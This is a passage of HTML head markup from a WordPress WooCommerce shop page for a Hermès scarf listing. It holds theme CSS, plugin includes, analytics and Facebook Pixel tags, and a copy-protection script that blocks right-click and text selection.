50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://www.missbugis.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.41' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.missbugis.com/wp-content/plugins/timeline-and-history-slider/assets/css/slick.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='tahs-public-style-css' href='https://www.missbugis.com/wp-content/plugins/timeline-and-history-slider/assets/css/slick-slider-style.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-fancybox-css' href='https://www.missbugis.com/wp-content/plugins/woocommerce-lightbox/assets/css/jquery.fancybox.min.css?ver=06849260817bfbaaee6b6bb4e9b72b75' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-magnific-popup-css' href='https://www.missbugis.com/wp-content/plugins/woocommerce-lightbox/assets/css/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-main-css' href='https://www.missbugis.com/wp-content/plugins/woocommerce-lightbox/assets/css/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.missbugis.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.missbugis.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.missbugis.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='di-multipurpose-style-default-css' href='https://www.missbugis.com/wp-content/themes/di-multipurpose/style.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='di-multipurpose-style-core-css' href='https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/css/style.css?ver=1.7' type='text/css' media='all' />
<style id='di-multipurpose-style-core-inline-css' type='text/css'>

		.load-icon
		{
			position: fixed;
			left: 0px;
			top: 0px;
			width: 100%;
			height: 100%;
			z-index: 9999999999;
			background: url( 'https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/images/Preloader_2.gif' ) center no-repeat #fff;
		}
		
			.woocommerce ul.products li.product a img {
				-webkit-transition: opacity 0.5s ease, transform 0.5s ease;
				transition: opacity 0.5s ease, transform 0.5s ease;
			}

			.woocommerce ul.products li.product:hover a img {
				opacity: 0.9;
				transform: scale(1.1);
			}
			
				.navbarouter .primary-menu {
					margin: 0 auto;
				}
				
/*# sourceURL=di-multipurpose-style-core-inline-css */
</style>
<link rel='stylesheet' id='di-multipurpose-style-woo-css' href='https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/css/woo.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='di-multipurpose-layout4-css' href='https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/css/header-layouts/header-layout4.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.missbugis.com/wp-content/plugins/simple-social-icons/css/style.css?ver=4.0.0' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.missbugis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.missbugis.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.41) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, fitToScreen:true, hideScrollbars:false, closeOnOverlayClick:false, captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }, error: "Could not load the item"},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
//# sourceURL=foobox-free-min-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.41" id="foobox-free-min-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-620SEH4YD0" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.missbugis.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-620SEH4YD0");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.missbugis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.missbugis.com/wp-json/wp/v2/posts/9300" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.missbugis.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.missbugis.com/hermes-90cm-square-scarf-voitures-exquises-9/" />
<link rel='shortlink' href='https://www.missbugis.com/?p=9300' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected from downloading!!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '970283876727885', {}, {
    "agent": "woocommerce_2-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}.wpgs-video-wrapper{min-height:500px;}</style><link rel="icon" href="https://www.missbugis.com/wp-content/uploads/2020/05/cropped-Wordpress-Favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.missbugis.com/wp-content/uploads/2020/05/cropped-Wordpress-Favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.missbugis.com/wp-content/uploads/2020/05/cropped-Wordpress-Favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.missbugis.com/wp-content/uploads/2020/05/cropped-Wordpress-Favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wpb_wl_preview.open-popup-link {background-color: #000000}
.woocommerce ul.products li.product .button {display: none}
.headermain.clearfix.dimlayout8 {padding-top: 10px}
div.footer-overlay-color {background-color: #282a2b}
.wpostahs-slider-design-1 .wpostahs-slider-nav-title.slick-current .wpostahs-main-title {background: #282a2b}
.wpostahs-slider-design-1 .wpostahs-slider-nav-title.slick-current .wpostahs-main-title:before {border-top-color:#282a2b}
.wpostahs-slider-design-1 .wpostahs-slider-nav-title.slick-current .wpostahs-main-title:after {border-top-color: #282a2b}
.wpostahs-slider-design-1 .wpostahs-slider-nav-title .wpostahs-main-title {color: black}
.wpostahs-slider-design-1 .wpostahs-slider-nav-title .wpostahs-main-title {font-size: 16px}
.di-page-contents .di-post-title {display: none}		</style>
		<style id="kirki-inline-styles">body{font-size:16px;}body h1:not(.elementor-element h1), .h1:not(.elementor-element h1){font-size:24px;letter-spacing:0px;line-height:1.1;text-transform:inherit;}body h2:not(.elementor-element h2), .h2:not(.elementor-element h2){font-size:22px;letter-spacing:0px;line-height:1.1;text-transform:inherit;}body h3:not(.elementor-element h3), .h3:not(.elementor-element h3){font-size:20px;letter-spacing:0.5px;line-height:1.3;text-transform:inherit;}body h4:not(.elementor-element h4), .h4:not(.elementor-element h4){font-size:19px;letter-spacing:0px;line-height:1.1;text-transform:inherit;}body h5:not(.elementor-element h5), .h5:not(.elementor-element h5){font-size:18px;letter-spacing:0px;line-height:1.1;text-transform:inherit;}body h6:not(.elementor-element h6), .h6:not(.elementor-element h6){font-size:17px;letter-spacing:0px;line-height:1.1;text-transform:inherit;}.maincontainer p:not(.elementor-element p){font-size:16px;letter-spacing:0.2px;line-height:1.7;text-transform:inherit;}.widget_sidebar_main ul li, .widget_sidebar_main ol li{font-family:Roboto;font-size:14px;font-weight:400;letter-spacing:0.1px;line-height:1.5;text-transform:inherit;}.widgets_footer ul li, .widgets_footer ol li{font-family:Roboto;font-size:14px;font-weight:400;letter-spacing:0.1px;line-height:1.5;text-transform:inherit;}.entry-content ul li:not(.elementor-element ul li), .entry-content ol li:not(.elementor-element ol li){font-size:16px;letter-spacing:0px;line-height:1.7;text-transform:inherit;}.headermain{background:#ffffff;background-color:#ffffff;background-repeat:repeat;background-position:center center;background-attachment:scroll;padding-top:10px;padding-bottom:10px;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.headermain-overlay-color{background-color:rgba(0,0,0,0);}body .headermain{color:#000000;}body .headermain a{color:#f66f66;}body .headermain a:hover{color:#ff2c1e;}.navbarprimary .navbar-nav > li > a{color:#000000;}.navbarprimary{background-color:#ffffff;}.navbarprimary .dropdown-menu{border-bottom-color:#ffffff;}.navbarprimary.navbar{border-color:#ffffff;}.navbarprimary .navbar-nav > .active > a, .navbarprimary .navbar-nav > .active > a:hover, .navbarprimary .navbar-nav > .active > a:focus, .navbarprimary .navbar-nav > li:hover > a{color:#4c4c4c;background-color:#eeeeee;}.navbarprimary .navbar-nav > li > a:hover, .navbarprimary .navbar-nav > li > a:focus{color:#4c4c4c;background-color:#eeeeee;}.dropdown-menu > li > a{color:#333333;background-color:#ffffff;}.navbarprimary .dropdown-submenu > a:after{border-left-color:#333333;}.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus{color:#333333;background-color:#eeeeee;}.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus{color:#333333;background-color:#eeeeee;}.navbarprimary .dropdown-submenu:hover > a:after, .navbarprimary .active.dropdown-submenu > a:after{border-left-color:#333333;}.navbarprimary .navbar-toggler, .navbarprimary .navbar-toggler:hover{background-color:#f3f3f3;}.navbarprimary .small-menu-label{color:#f3f3f3;}.navbarprimary .dropdowntoggle a{color:#000000;}.navbarprimary ul li a{font-size:16px;}body a, .woocommerce .woocommerce-breadcrumb a, .woocommerce .star-rating span{color:#0a0a0a;}.widget_sidebar_main ul li::before{color:#0a0a0a;}.navigation.pagination .nav-links .page-numbers, .navigation.pagination .nav-links .page-numbers:last-child{border-color:#0a0a0a;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-top-color:#0a0a0a;border-bottom-color:#0a0a0a;color:#0a0a0a;}.woocommerce-message, .woocommerce-info{border-top-color:#0a0a0a;}.woocommerce-message::before, .woocommerce-info::before{color:#0a0a0a;}div.bbp-template-notice a{color:#0a0a0a;}body a:hover, body a:focus, .woocommerce .woocommerce-breadcrumb a:hover{color:#666666;}.widget_sidebar_main ul li:hover::before{color:#666666;}.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a{color:#666666;}div.bbp-template-notice a:hover{color:#666666;}.masterbtn{color:#ffffff;background-color:#000000;}.wpcf7-form .wpcf7-form-control.wpcf7-submit{color:#ffffff;background-color:#000000;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{color:#ffffff;background-color:#000000;}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{color:#ffffff!important;background-color:#000000!important;}.tagcloud a{color:#ffffff!important;background-color:#000000;}.singletags a{color:#ffffff;background-color:#000000;}#back-to-top, .social_profile-icon-clr, .bbp-submit-wrapper .button{color:#ffffff;}.side-menu-menu-button{color:#ffffff;background-color:#000000;}.post-navigation .nav-next a, .post-navigation .nav-previous a{color:#ffffff;background-color:#000000;}.woocommerce.widget_product_search button[type="submit"]{color:#ffffff;background-color:#000000;}.yikes-mailchimp-container .yikes-easy-mc-submit-button.btn-primary{color:#ffffff;background-color:#000000;}#bbpress-forums #bbp-search-form #bbp_search_submit, .maincontainer .container .left-content .content-third .entry-content a.subscription-toggle, #bbpress-forums div.bbp-topic-tags a, .widget_display_search #bbp-search-form #bbp_search_submit{color:#ffffff;background-color:#000000;}.masterbtn:hover{color:#ffffff;}.wpcf7-form .wpcf7-form-control.wpcf7-submit:hover{color:#ffffff;}.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{color:#ffffff;}.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{color:#ffffff!important;}.tagcloud a:hover{color:#ffffff!important;}.singletags a:hover{color:#ffffff;}#back-to-top:hover, .social_profile-icon-clr:hover, .bbp-submit-wrapper .button:hover{color:#ffffff;}.side-menu-menu-button:hover{color:#ffffff;}.post-navigation .nav-next a:hover, .post-navigation .nav-previous a:hover{color:#ffffff;}.woocommerce.widget_product_search 